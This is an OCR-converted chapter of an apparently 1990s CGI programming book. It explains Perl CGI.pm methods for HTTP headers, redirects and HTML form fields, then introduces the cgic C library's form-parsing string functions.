#### **Creating the Standard Header for a Virtual Document**

The *header('CONTENT-TYPE/SUBTYPE')* method prints the required HTTP Content-Type header and the requisite blank line below it. If no parameter is specified, it defaults to 'text/ html'. Use this code:

```
print $query->header('image/gif');
```
An extended form of this method enables you to specify a status code and a message to pass back to the browser. Use this code:

*print \$query->header('text/html',204,'No response');*

This method presents the browser with a status code of 204 (no response). Properly behaved browsers will take no action, simply remaining on the current page. (This is appropriate for



**8**

a script that does some processing but doesn't need to display any results, or for a script called when a user clicks on an empty part of a clickable image map.)

## **Creating the Header for a Redirection Request**

The method

```
redirect('Absolute-URI')
```
generates a redirection request for the remote browser. It immediately goes to the indicated URL. Your CGI program should exit soon after this. Nothing else is displayed. Use this code:

```
print $query->redirect('http://somewhere.else/in/the/world');
```
# **Creating an HTML Header**

The method

```
start_html('TITLE', 'EMAIL-ADDRESS', 'BASE-TAG','ATTRIBUTE-LIST')
```
generates the header tags for your HTML page. The input parameters are the *TITLE*, your e-mail address, the base tag, and an arbitrary list of attributes, such as the background color or keywords. The method returns a canned HTML header and the opening Body tag. Use this code:

```
 print $query->start_html('Secrets of the Pyramids',
                                        'fred@capricorn.org',
                                         'true',
                                         'BGCOLOR="#00A0A0"')
```
Table 8.1 lists all the parameters of the *start\_html* method, which are optional.

| <b>Name</b>       | <b>Meaning</b>                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| ATTRIBUTE-LIST    | Any additional attributes you want to incorporate into the Head<br>tag (as many as you want). This is a good way to incorporate<br>Netscape-specific extensions, such as background color and<br>wallpaper pattern. (The example in this section sets the page<br>background to a vibrant blue.) |
| <b>BASE - TAG</b> | Set to True if you want to include a Base tag in the header. This<br>helps resolve relative addresses to absolute ones when the<br>document is moved but makes the document hierarchy non-<br>portable. Use with care!                                                                           |
| EMAIL-ADDRESS     | The author's e-mail address (creates a <link rev="MADE"/> tag).                                                                                                    |
| TITLE             | The title string to use for the HTML header.                                                                                                    |

**Table 8.1. The** *start\_html* **parameters.**



## **Ending an HTML Document**

The *end\_html* method ends an HTML document by printing the *</BODY></HTML>* tags. Use this code:

```
print $query->end_html
```
## **Creating Forms**

The CGI.pm library provides a full set of methods for creating Web fill-out forms. The various form-creating methods all return strings to the caller. These strings contain the HTML code that creates the requested form element. You are responsible for actually printing these strings. It's set up this way so that you can place formatting tags around the form elements.

The default values that you specify for the forms are used only the first time the script is invoked. If values already are present in the query string, they are used, even if blank. If you want to change the value of a field from its previous value, call the *param()* method to set it.

If you want to reset the fields to their defaults, you can do the following:

- Create a special *<VAR>defaults</VAR>* button using the *defaults()* method.
- $\Box$  Create a hypertext link that calls your script without any parameters.

The optional values of the Web fill-out form methods depend on their positions in the parameter list. You cannot leave out value two of a four-value parameter list and include values three and four, for example. If you want to include any value in a parameter list that is to the right of another optional parameter, you must include the earlier parameter, even if you want the default value from the earlier parameter.

You can put multiple forms on the same page if you want. Be warned that it isn't always easy to preserve state information for more than one form at a time, however.

By popular demand, the text and labels you provide for form elements are escaped according to HTML rules. This means that you can safely use *"<CLICK ME>"* as the label for a button. However, this behavior might interfere with your ability to incorporate special HTML character sequences, such as  $\frac{\lambda}{\lambda}$  acute; ( $\frac{\lambda}{\lambda}$ *acute;)* into your fields. If you want to turn off automatic escaping, call the *autoEscape()* method with a false value immediately after creating the CGI object, as outlined in the following program fragment:

```
$query = new CGI;
$query->autoEscape(undef);
```
You can turn autoescaping back on at any time with *\$query->autoEscape('yes')*.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



## **Creating an Isindex Tag**

The *isindex()* method called without any arguments returns an Isindex tag that designates your CGI program as the URL to call. If you want the browser to call a different URL to handle the search, pass *isindex('TGT-URI')* the URL you want to be called. Use this code:

```
print $query->isindex($action);
```
## **Starting a Form**

The method

*startform('HTTP-METHOD', 'TGT-URI')*

returns a Form tag with the optional *HTTP-METHOD* and *TGT-URI* that you specify (Post and none assumed). Use this code:

*print \$query->startform(\$method,\$action);*

Table 8.2 lists the parameters of the *startform()* function.

#### **Table 8.2. The** *startform()* **parameters.**



## **Ending a Form**

The *endform()* method returns a Form tag. Use this code:

*print \$query->endform;*

## **Creating a Text Field**

#### The method

*textfield('NAME','INITIAL-VALUE','WINDOW-SIZE','MAX-CHARACTERS')*

returns a string that contains the HTML code for a text-input field. Use this code:

```
print $query->textfield('foo','starting value',50,80);
```
Table 8.3 lists the parameters of the *textfield()* function.



#### **Table 8.3. The** *textfield()* **parameters.**

As with all these methods, the field is initialized with its contents from earlier invocations of the script. When the form is processed, the value of the Text field can be retrieved with this code:

```
$value = $query->param('foo');
```
## **Creating a Text-Area Field**

The method

*textarea('NAME','INITIAL-VALUE','ROWS','COLUMNS')*

is just like the *textfield()* method, but it enables you to specify rows and columns for a multiline text-entry box. You can provide a starting value for the field, which can be long and contain multiple lines. Scroll bars for both the horizontal and vertical scrolling are added automatically. Use this code:

*print \$query->textarea('foo','starting value',50,80);*

Table 8.4 lists the parameters of the *textarea()* function.

#### **Table 8.4. The** *textarea()* **parameters.**



**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**





## **Creating a Password Field**

The method

*password\_field('NAME', 'INITIAL-VALUE', 'WINDOW-SIZE','MAX-CHARACTERS')*

is identical to *textfield()* except that its contents, when typed from the keyboard or from the Value field, are represented by asterisks on the Web page. Use this code:

*print \$query->password\_field('foo','starting value',50,80);*

Table 8.5 lists the parameters of the *password*\_*field()* function.



#### **Table 8.5. The** *password\_field()* **parameters.**

## **Creating a Pop-up Menu**

The method

*popup\_menu('NAME', 'OPTION-NAMES', 'SELECTED-OPTION', 'OPTION-VALUES')* creates a selection menu, which also is referred to as a pull-down menu. Use this code: *print \$query->popup\_menu('menu\_name',['eenie','meenie','minie'],'meenie'); -or print \$query->popup\_menu('menu\_name', ['one','two','three'],'two',*

 *{'one'=>'eenie','two'=>'meenie','three'=>'minie'});*

Table 8.6 lists the parameters of the *popup-menu()* function.





When the form is processed, the selected value of the pop-up menu can be retrieved by using the following code:

*\$popup\_menu\_value = \$query->param('menu\_name');*

## **Creating a Scrolling List**

The method

```
scrolling_list('NAME', 'OPTION-NAMES', 'SELECTED-OPTIONS', 'LIST-SIZE',
➥'MULTIPLE-SELECTIONS', 'OPTION-VALUES')
```
creates a scrolling list that contains the items passed in the *OPTION-NAMES* parameter. The list can be set to select only one item or multiple items at a time. Use this code:

```
print $query->scrolling_list('list_name',
 ['eenie','meenie','minie','moe'],
 ['eenie','moe'],5,'true');
```
**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

```
 -or-
print $query->scrolling_list('list_name',
 ['one','two','three','four'],
 ['one','four'],5,'true',
 {'one'=>'eenie','two'=>'meenie',
 'three'=>'minie','four'=>'moe'});
```
Table 8.7 lists the parameters of the *scrolling\_list()* function.

#### **Table 8.7. The** *scrolling\_list()* **parameters.**



When this form is processed, all selected list items are returned as a list under the parameter name 'list\_name'. The values of the selected items can be retrieved with the following code:

*@selected = \$query->param('list\_name');*

**8**

**Sams.net Learning Center** *sam:*<br>Met



#### **Creating a Group of Related Checkboxes** The method

```
checkbox_group('GROUP-NAME', 'BOX-NAMES', 'SELECTED-LIST', 'VERTICAL', 'BOX-
➥VALUES')
```
creates a list of checkboxes that are related by the same name, just as pop-up menus and scrolled lists are related by the same name. Use this code:

```
print $query->checkbox_group('group_name',
                                 ['eenie','meenie','minie','moe'],
                                 ['eenie','moe'],'true');
        -or-
   print $query->checkbox_group('group_name',
                                 ['one','two','three','four'],
                                 ['one','two'],'true',
                                 {'one'=>'eenie','two'=>'meenie',
                                  'three'=>'minie','four'=>'moe'});
```
Table 8.8 lists the parameters of the *checkbox\_group()*.



#### **Table 8.8. The** *checkbox\_group()* **parameters.**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



**8**

The values of the "on" checkboxes can be retrieved with this code:

*@turned\_on = \$query->param('group\_name');*

## **Creating a Standalone Checkbox**

The method

*checkbox('NAME', 'SELECTED', 'CGI-VALUE', 'VALUE')*

is used to create an isolated checkbox that isn't logically related to any others. Use this code:

*print \$query->checkbox('checkbox\_name',1,'TURNED ON','Turn me on');*

Table 8.9 lists the parameters of the *checkbox()* function.

| $\alpha$ ord. The oncorrol parameters: |                 |                                                                                                    |
|----------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|
|                                        | <b>Name</b>     | <b>Meaning</b>                                                                                                    |
|                                        | CGI-VALUE       | Value passed to your CGI program when the checkbox is selected.<br>If not provided, the word "on" is assumed. This parameter is<br>optional.  |
|                                        | <b>NAME</b>     | Checkbox name field. This parameter is required.                                                                                              |
|                                        | <b>SELECTED</b> | If True, the checkbox is selected. If the argument is missing or<br>undefined, the checkbox is not selected. This parameter is op-<br>tional. |
|                                        | <b>VALUE</b>    | Assigns a user-visible label to the button. If not provided, the<br>checkbox's name is used. This parameter is optional.                      |

**Table 8.9. The** *checkbox()* **parameters.**

The value of the checkbox can be retrieved by using the following code:

```
$turned_on = $query->param('checkbox_name');
```
## **Creating a Radio Button Group**

The method

*radio\_group('GROUP-NAME', 'BUTTON-NAMES','SELECTED','VERTICAL','BUTTON-VALUES')*

creates a set of logically related radio buttons. Turning on one member of the group turns off the others. Use this code:

```
print $query->radio_group('group_name',['eenie','meenie','minie'],
                                            'meenie','true');
          -or-
```
```
 print $query->radio_group('group_name',['one','two','three'],
 'two','true',
 {'one'=>'eenie','two'=>'meenie'});
```
Table 8.10 lists the parameters of the *radio\_group()* function.



#### **Table 8.10. The** *radio\_group()* **parameters.**

When the form is processed, the selected radio button can be retrieved by using the following code:

*\$which\_radio\_button = \$query->param('group\_name');*

## **Creating a Submit Button**

The method

*submit('NAME', 'VALUE')*

creates the Query Submission button. Every Web fill-out form that has more than one textentry field or any other input type should have a Submit button. Use this code:

*print \$query->submit('button\_name','value');*

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



Table 8.11 lists the parameters of the *submit()* function.

**Table 8.11. The** *submit()* **parameters.**

| <b>Name</b>  | <b>Meaning</b>                                                                                                    |
|--------------|----------------------------------------------------------------------------------------------------|
| <b>NAME</b>  | You can give the button a name if you have several submission buttons<br>in your form and you want to distinguish between them. The name<br>also is used as the user-visible label. This parameter is optional. |
| <b>VALUE</b> | This gives the button a value that is passed to your script in the query<br>string. You can figure out which button was pressed by using different<br>values for each one. This parameter is optional.          |

The value of the Submit button can be retrieved by using this code:

*\$which\_one = \$query->param('button\_name');*

## **Creating a Reset Button**

The method

```
reset('LABEL')
```
creates the Reset button. It undoes whatever changes the user has recently made to the form, but it does not necessarily reset the form all the way to the defaults. (See the next section, "Creating a Defaults Button," for that.) It takes an optional *LABEL* argument. If set, *LABEL* defines the visible name of the Reset button, which is Reset by default. Use this code:

*print \$query->reset*

## **Creating a Defaults Button**

The *defaults('LABEL')* method creates a Reset to Defaults button. It takes the optional label for the button, which is *Default* by default. When the user clicks this button, the form is set to the defaults you specify in your script, just as it was the first time it was called. Use this code:

```
print $query->defaults('button_label')
```
# **Creating a Hidden Field**

The method

*hidden('NAME', VALUE(1), ... VALUE(N))*

produces a Text field that can't be seen by the user. It is useful for passing state variable information from one invocation of the script to the next. Use this code:

```
print $query->hidden('hidden_name','hidden_value1','hidden_value2'...);
```
Table 8.12 lists the parameters of the *hidden()* function.





The *hidden()* method is a quick-and-dirty way of passing Perl arrays through forms.

**Note:** As of version 1.52, the default values *always* override the current "sticky" values in hidden variables. This is different from the behavior of all the other form fields, where the current value overrides the default value, but it seems to be the way that people expect things to work.

Fetch the value of a hidden field this way:

```
$hidden_value = $query->param('hidden_name');
             -or (for values created with arrays)-
@hidden_values = $query->param('hidden_name');
```
## **Creating a Clickable Image Button**

The method

*image\_button('NAME', 'SRC', 'ALIGN')*

produces an inline image that acts as a submission button. When selected, the form is submitted and the clicked (X,Y) coordinates are submitted as well. Use this code:

*print \$query->image\_button('button\_name','/source/URL','MIDDLE');*

Table 8.13 lists the parameters of the *image\_button()* function.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



| <b>Name</b> | <b>Meaning</b>                                                                                                    |  |
|-------------|----------------------------------------------------------------------------------------------------|--|
| ALIGN       | Alignment option: TOP, BOTTOM, OT MIDDLE. This parameter is<br>optional.                                                                                                    |  |
| <b>NAME</b> | Name of the image button. This parameter is required.                                                                                                    |  |
| <b>SRC</b>  | Specifies the URL of the image to display. It must be one of the<br>types supported by inline images (gif, for example) but can be any<br>local or remote URL. This parameter is required. |  |

**Table 8.13. The** *image\_button()* **parameters.**

When the image is clicked, the results are passed to your script in two parameters named *"button\_name.x"* and *"button\_name.y"*, where *"button\_name"* is the name of the image button:

```
$x = $query->param('button_name.x');
$y = $query->param('button_name.y');
```
## **Controlling HTML Autoescaping**

By default, if you use a special HTML character—such as *>*, *<*, or *&amp*—as the label or value of a button, it is escaped using the appropriate  $HTML$  escape sequence ( $\&$ amp: $at:$ , for example). This process enables you to use anything at all for the text of a form field without worrying about breaking the HTML document. However, it also might interfere with your ability to use special characters—such as  $\alpha$ <sub>a</sub>  $\alpha$ <sub>b</sub>  $\alpha$  as the default contents of fields. You can turn this feature on and off with the method *autoEscape('ON/OFF')*, as shown in this code:

```
$query->autoEscape(undef); turns automatic HTML escaping OFF.
                                    $query->autoEscape('true'); turns automatic HTML escaping ON.
```
# **Using the CGI Library for C Programmers: cgic**

cgic is an ANSI C-language library for the creation of CGI-based World Wide Web applications. cgic is included in this chapter with the permission of Thomas Boutell *<boutell@boutell.com>*, and can be found at

```
http://sunsite.unc.edu/boutell/cgic/
```
cgic performs the following tasks:

- $\Box$  Parsing form data, correcting for defective and/or inconsistent browsers
- $\Box$  Transparently accepting both Get and Post form data
- $\Box$  Handling line breaks in form fields in a consistent manner
- $\Box$  Providing string, integer, floating-point, and single- and multiple-choice functions to retrieve form data
- $\Box$  Providing bounds checking for numeric fields
- $\Box$  Loading CGI environment variables into C strings that are always non-null
- $\Box$  Providing a way to capture CGI situations for replay in a debugging environment
- □ Providing a somewhat safer form of the system() function

cgic should be compatible with any CGI-compliant server environment.

# **Writing a cgic Application**

**Note:** All cgic applications must be linked to the cgic.c module itself. How you do this depends on your operating system; under Unix, just use the provided makefile as an example.

Because all CGI applications must perform certain initial tasks, such as parsing form data and examining environment variables, the cgic library provides its own *main()* function. When you write applications that use cgic, you begin your own programs by writing a *cgiMain()* function, which cgic invokes when the initial CGI work has been completed successfully. Your program also must be sure to include the file cgic.h.



**Warning:** If you write your own *main()* function, your program will not link properly. Your own code should begin with *cgiMain()*. The library provides *main()* for you.

# **Using String Functions**

You can use this section as a quick and easy reference to learn about the various string functions.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



## *cgiFormString*

The *cgiFormString()* function retrieves the first argument (name) from the Web fill-out form and places the retrieved value into the result. Use this code:

*cgiFormResultType cgiFormString(char \*name, char \*result, int max)*

Table 8.14 lists the parameters of the *cgiFormString* function.

| <b>Argument</b> | <b>Meaning</b>                                                                                                    |  |
|-----------------|----------------------------------------------------------------------------------------------------|--|
| max             | Maximum size of the result buffer. This size always should be one<br>greater than the expected size of the input buffer, because a termi-<br>nating null is added to all result fields.         |  |
| *name           | Name of the input field in the form. Usually this is the name<br>attribute of the Web fill-out form input type.                                                                                 |  |
| *result         | Buffer for the requested form name. The text is copied into the<br>buffer specified by result, up to but not exceeding max-1 bytes. A<br>terminating null then is added to complete the string. |  |

**Table 8.14. The** *cgiFormString* **parameters.**

Regardless of the newline format submitted by the browser, *cgiFormString()* always encodes each newline as a single line feed (ASCII decimal 10). As a result, the final string may be slightly shorter than indicated by a call to *cgiFormStringSpaceNeeded* but will never be longer.

The function *cgiFormString()* returns the following status codes:

- $\Box$  cgiFormSuccess: The string was retrieved successfully.
- $\Box$  cgiFormTruncated: The string was retrieved but was truncated to fit the buffer.
- $\Box$  cgiFormEmpty: The string was retrieved but was empty.
- $\Box$  **cgiFormLong:** The string was retrieved but was truncated to fit the buffer.
- $\Box$  **cgiFormNotFound:** No such input field was submitted. In this case, an empty string is copied to *result*.

## *cgiFormStringMultiple*

The *cgiFormStringMultiple()* function is useful in the unusual case in which several input elements in the form have the same name and, for whatever reason, the programmer does not want to use the checkbox, radio button, and selection menu functions. This is needed occasionally if the programmer cannot know in advance what values might appear in a multiple-selection list or group of checkboxes on a form. The value pointed to by the result



is set to a pointer to an array of strings; the last entry in the array is a null pointer. This array is allocated by the CGI library. Use this code:

*cgiFormResultType cgiFormStringMultiple(char \*name, char \*\*\*ptrToStringArray)*

Table 8.15 lists the parameters of the *cgiFormStringMultiple()* function.

| <b>Argument</b>     | <b>Meaning</b>                                                                                                    |
|---------------------|----------------------------------------------------------------------------------------------------|
| *name               | Name of the input field in the form. Usually, this is the<br>name attribute of the Web fill-out form input type; in this<br>case, multiple fields with the same name value are expected.                                                                                                    |
| ***ptrToStringArray | A pointer to an array of string pointers. This is the list of<br>retrieved names. In all cases except when out of memory,<br>ptrToStringArray is set to point to a valid array of strings,<br>with the last element in the array being a null pointer; in<br>the out-of-memory case, ptrToStringArray is set to a null<br>pointer. |

**Table 8.15. The** *cgiFormStringMultiple()* **parameters.**

